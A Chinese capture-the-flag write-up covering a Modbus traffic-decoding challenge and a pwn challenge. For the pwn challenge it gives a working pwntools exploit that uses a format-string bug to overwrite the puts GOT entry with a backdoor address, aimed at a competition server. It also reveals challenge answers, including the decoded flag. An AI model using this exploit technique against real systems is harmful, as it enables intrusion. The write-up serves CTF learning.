前言
web又是禅道,我又不会,三回啊三回(
听说是0day。。
Misc
签到

解密网址:https://www.sojson.com/encrypt.html
ModBus

追踪Modbus/tcp流,选择客户端分组hex转储,可以在右侧得到一个16进制字符串666c61677b31343234303135392d376633362d346333362d623436612d3734613661366465643834617d
把hex转储的数据另存为txt,然后可以用脚本提取
import subprocess
with open("2.txt", "r") as f:
results = []
for i in f.readlines():
results.append(i[76:78].strip())
# 将所有结果连接成一个字符串
result_string = ''.join(results)
print(result_string)解码得到flag
Pwn
调皮的复读姬
64位,ida发现存在后门函数,但反汇编有问题,动态调试发现和-3进行比较了,结合汇编发现存在格式
化字符串,修改got表到后门函数即可
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
pwnfile = './pwn'
#io=process(pwnfile)
io=remote('39.107.101.61',35607)
elf = ELF(pwnfile)
def debug():
gdb.attach(io)
pause()
shell = 0x04014FB
puts_got = elf.got['puts']
#debug()
io.sendlineafter("choose:",str(-3))
io.recvuntil("You find a Repeater!")
payload = fmtstr_payload(6,{puts_got:shell})
print(hex(len(payload)))
io.send(payload)
io.interactive()